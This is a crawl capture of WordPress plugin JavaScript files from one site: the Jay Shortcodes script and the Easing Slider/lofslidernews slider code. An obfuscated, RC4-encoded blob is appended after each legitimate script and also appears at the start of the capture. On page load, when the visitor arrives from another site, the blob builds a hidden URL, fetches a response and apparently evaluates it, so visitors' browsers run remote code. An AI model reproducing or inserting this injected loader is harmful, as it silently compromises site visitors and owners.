','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/j-shortcodes/js/jay.js
body_size: 4026
content:
/*
    Jay Shortcodes
    Collection of userful shortcodes for any Wordpress Theme, Blog or Website
    http://www.jshortcodes.com
*/

//===========================================================================
jQuery(document).ready(function()
{
    jQuery ("a.js-ga").css ("display", "none");
    // Simple version:
    // jQuery(".jaccordion").accordion({ collapsible: true, active:false });

    //--------------------------------------
    // ==== Jaccordion part
    // Detect which pane user wants to start active with.
    jQuery(".jaccordion").each (function(index)
        {
        active_pane = jQuery(this).attr("active_pane");
        if (active_pane == undefined)
            {
            active_pane = false;
            }
        else
            {
            active_pane = parseInt (active_pane);
            }

        if (typeof jQuery(this).accordion == 'undefined')
            {
            return;
            }

        jQuery(this).accordion({ collapsible: true, autoHeight: false, active: active_pane });
        });
    //--------------------------------------

    //--------------------------------------
    // ==== Jtabs part
    jQuery(".jtabs").each (function(index)
        {
        if (typeof jQuery(this).tabs == 'undefined')
            {
            return;
            }
        jQuery(this).tabs();
        });
    //--------------------------------------

    //--------------------------------------
    // ==== JGallery part
    jQuery(".jgallery ul").each (function(index)
        {
        if (index==0)
            {
            // Instantiate only one gallery per page, until GalleryView javascript will be modified to support multiple galleries per page.
            var ul_id  = jQuery(this).attr('id');
            var params = window[ul_id];

            jQuery(this).galleryView (params);

            // Setting wrapper CSS if requested.
            if (typeof params.jg_wrapper_css != 'undefined')
                {
                // Setting full CSS for wrapper override single elements settings (if present).
                // We're adding style to possibly existing style info (not overwriting it).
                var curr_style = jQuery(".gv-gallery").attr("style");
                jQuery(".gv-gallery").attr("style", curr_style + ';' + params.jg_wrapper_css);
                }

            // Setting frame CSS if requested.
            if (typeof params.jg_frame_css != 'undefined')
                {
                // Append specified style to frame wrapper.
                var curr_style = jQuery(".gv-frame .gv-img_wrap").attr("style");
                jQuery(".gv-frame .gv-img_wrap").attr("style", curr_style + ';' + params.jg_frame_css);
                }
            }
        else
            {
            jQuery(this).parent().html('<div style="border:2px solid red;padding:5px;background-color:yellow;margin:25px 0;width:400px;">NOTE: Only one gallery per page is currently supported.</div>');
            }
        });
    jQuery(".jgallery").each (function(index)
        {
        // Show gallery after it finished rendering.
//        jQuery(this).css({'visibility' : 'visible'});
// or
          jQuery(this).css({'display' : 'block'});
        });
    //--------------------------------------

});
//===========================================================================;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/easing-slider/js/script.js?ver=1.2.1
body_size: 6482
content:
// JavaScript Document
/*! Copyright (c) 2009 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * Version: 3.0.2
 * 
 * Requires: 1.2.2+
 */

(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
	setup: function() {
		if ( this.addEventListener )
			for ( var i=types.length; i; )
				this.addEventListener( types[--i], handler, false );
		else
			this.onmousewheel = handler;
	},
	
	teardown: function() {
		if ( this.removeEventListener )
			for ( var i=types.length; i; )
				this.removeEventListener( types[--i], handler, false );
		else
			this.onmousewheel = null;
	}
};

$.fn.extend({
	mousewheel: function(fn) {
		return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
	},
	
	unmousewheel: function(fn) {
		return this.unbind("mousewheel", fn);
	}
});


function handler(event) {
	var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
	
	event = $.event.fix(event || window.event);
	event.type = "mousewheel";
	
	if ( event.wheelDelta ) delta = event.wheelDelta/120;
	if ( event.detail     ) delta = -event.detail/3;
	
	// Add events and delta to the front of the arguments
	args.unshift(event, delta);

	return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version		$Id:  $Revision
 * @package		jquery
 * @subpackage	lofslidernews
 * @copyright	Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license		This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
// JavaScript Document
(function($) {
	 $.fn.lofJSidernews = function( settings ) {
	 	return this.each(function() {
			// get instance of the lofSiderNew.
			new  $.lofSidernews( this, settings ); 
		});
 	 }
	 $.lofSidernews = function( obj, settings ){
		this.settings = {
			direction	    	: '',
			mainItemSelector    : 'li',
			navInnerSelector	: 'ul',
			navSelector  		: 'li' ,
			navigatorEvent		: 'click',
			wapperSelector: 	'.lof-main-wapper',
			interval	  	 	: 4000,
			auto			    : true, // whether to automatic play the slideshow
			maxItemDisplay	 	: 3,
			startItem			: 0,
			navPosition			: 'vertical', 
			navigatorHeight		: 100,
			navigatorWidth		: 310,
			duration			: 600,
			navItemsSelector    : '.lof-navigator li',
			navOuterSelector    : '.lof-navigator-outer' ,
			isPreloaded			: true,
			easing				: 'easeInOutQuad'
		}	
		$.extend( this.settings, settings ||{} );	
		this.nextNo         = null;
		this.previousNo     = null;
		this.maxWidth  = this.settings.mainWidth || 600;
		this.wrapper = $( obj ).find( this.settings.wapperSelector );	
		this.slides = this.wrapper.find( this.settings.mainItemSelector );
		if( !this.wrapper.length || !this.slides.length ) return ;
		// set width of wapper
		if( this.settings.maxItemDisplay > this.slides.length ){
			this.settings.maxItemDisplay = this.slides.length;	
		}
		this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
		this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );	
		this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
		this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
		
		if( this.settings.navPosition == 'horizontal' ){ 
			this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
			this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
			this.navigatorOuter.height(	this.settings.navigatorHeight );
			
		} else {
			this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );	
			
			this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
			this.navigatorOuter.width(	this.settings.navigatorWidth );
		}		
		this.navigratorStep = this.__getPositionMode( this.settings.navPosition );		
		this.directionMode = this.__getDirectionMode();  
		
		
		if( this.settings.direction == 'opacity') {
      var text = '.lof-main-item-desc';
			this.wrapper.addClass( 'lof-opacity' );
			$(this.slides).css({'opacity':0, 'display':'none'}).eq(this.currentNo).css({'opacity':1, 'display':'block'});
			$(this.wrapper).find(text).slideUp().eq(this.currentNo).slideDown();
		} else { 
      var text = '.lof-main-item-desc';
			this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
			$(this.wrapper).find(text).show();
		}

		
		if( this.settings.isPreloaded ) {
			this.preLoadImage( this.onComplete );
		} else {
			this.onComplete();
		}
		
	 }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
	 
	 $.lofSidernews.fn.extend({
							  
		startUp:function( obj, wrapper ) {
		
			this.navigatorItems.each( function(index, item ){
				$(item).click( function(){
					obj.jumping( index, true );
					obj.setNavActive( index, item );					
				} );
				$(item).css( {'height': obj.settings.navigatorHeight, 'width':  obj.settings.navigatorWidth} );
			})
			this.navigatorItems.find('img').hover(function(){ $(this).stop().animate({'opacity':0.7},500,'easeInOutQuad') },
																					  function(){  $(this).animate({'opacity':1},500,'easeInOutSine') } );
			this.registerWheelHandler( this.navigatorOuter, this );
			this.setNavActive(this.currentNo );
			
			if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
				this.registerButtonsControl( 'click', this.settings.buttons, this );

			}
			if( this.settings.auto ) 
			this.play( this.settings.interval,'next', true );
			
			return this;
		},
		onComplete:function(){

			setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );	this.startUp( this );
		},
		preLoadImage:function(  callback ){
			var self = this;
			var images = this.wrapper.find('img');
			var count = 0;
			images.one('load', function() {
				count++;
				if(count == images.length) {
					self.onComplete();
				}
			}).each(function(){
				if(this.complete || (jQuery.browser.msie && parseInt(jQuery.browser.version) >= 6)) 
					$(this).trigger('load');
			});	
		},
		navivationAnimate:function( currentIndex ) { 
			if (currentIndex <= this.settings.startItem 
				|| currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
					this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
					if (this.settings.startItem < 0) this.settings.startItem = 0;
					if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
						this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
					}
			}		
			this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'), 
												{duration:500, easing:'easeInOutQuad'} );	
		},
		setNavActive:function( index, item ){
			if( (this.navigatorItems) ){ 
				this.navigatorItems.removeClass( 'active' );
				$(this.navigatorItems.get(index)).addClass( 'active' );	
				this.navivationAnimate( this.currentNo );	
			}
		},
		__getPositionMode:function( position ){
			if(	position  == 'horizontal' ){
				return ['left', this.settings.navigatorWidth];
			}
			return ['top', this.settings.navigatorHeight];
		},
		__getDirectionMode:function(){
			switch( this.settings.direction ){
				case 'opacity': this.maxSize=0; return ['opacity','opacity'];
				default: this.maxSize=this.maxWidth; return ['left','width'];
			}
		},
		registerWheelHandler:function( element, obj ){ 
			 element.bind('mousewheel', function(event, delta ) {
				var dir = delta > 0 ? 'Up' : 'Down',
					vel = Math.abs(delta);
				if( delta > 0 ){
					obj.previous( true );
				} else {
					obj.next( true );
				}
				return false;
			});
		},
		registerButtonsControl:function( eventHandler, objects, self ){ 
			for( var action in objects ){ 
				switch (action.toString() ){
					case 'next':
						objects[action].click( function() { self.next( true) } );
						break;
					case 'previous':
						objects[action].click( function() { self.previous( true) } );
						break;
				}
			}
			return this;	
		},
		onProcessing:function( manual, start, end ){	 		
			this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
			this.nextNo 	= this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);				
			return this;
		},
		finishFx:function( manual ){
			if( manual ) this.stop();
			if( manual && this.settings.auto ){ 
				this.play( this.settings.interval,'next', true );
			}		
			this.setNavActive( this.currentNo );	
		},
		getObjectDirection:function( start, end ){
			return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");	
		},
		fxStart:function( index, obj, currentObj ){
				if( this.settings.direction == 'opacity' ) {
				var text = '.lof-main-item-desc';
          $(text).slideUp(200);
					$(this.slides).stop().animate({opacity:0}, {
					duration: this.settings.duration, 
					easing:this.settings.easing,
					complete:function(){
            $(this).css({'display':'none'});
            } 
          });
					$(this.slides).eq(index).stop().animate( {opacity:1}, {
					duration: this.settings.duration, 
					easing:this.settings.easing,
					step:function(){
            $(this).css({'display':'block'})
            },
          complete:function(){
              $(this).find(text).slideDown(200);
            }
          });
				}else {
				var text = '.lof-main-item-desc';
          $(this.wrapper).find(text).slideUp(200); 
					this.wrapper.stop().animate( obj, {
            duration: this.settings.duration, 
            easing:this.settings.easing, 
            complete:function() {
              $(this).find(text).slideDown(200); } });
				}
			return this;
		},
		jumping:function( no, manual ){
			this.stop(); 
			if( this.currentNo == no ) return;		
			 var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
			this.onProcessing( null, manual, 0, this.maxSize )
				.fxStart( no, obj, this )
				.finishFx( manual );	
				this.currentNo  = no;
		},
		next:function( manual , item){

			this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);	
			this.onProcessing( item, manual, 0, this.maxSize )
				.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
				.finishFx( manual );
		},
		previous:function( manual, item ){
			this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
			this.onProcessing( item, manual )
				.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
				.finishFx( manual	);			
		},
		play:function( delay, direction, wait ){	
			this.stop(); 
			if(!wait){ this[direction](false); }
			var self  = this;
			this.isRun = setTimeout(function() { self[direction](true); }, delay);
		},
		stop:function(){ 
			if (this.isRun == null) return;
			clearTimeout(this.isRun);
            this.isRun = null; 
		}
	})
})(jQuery);if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7J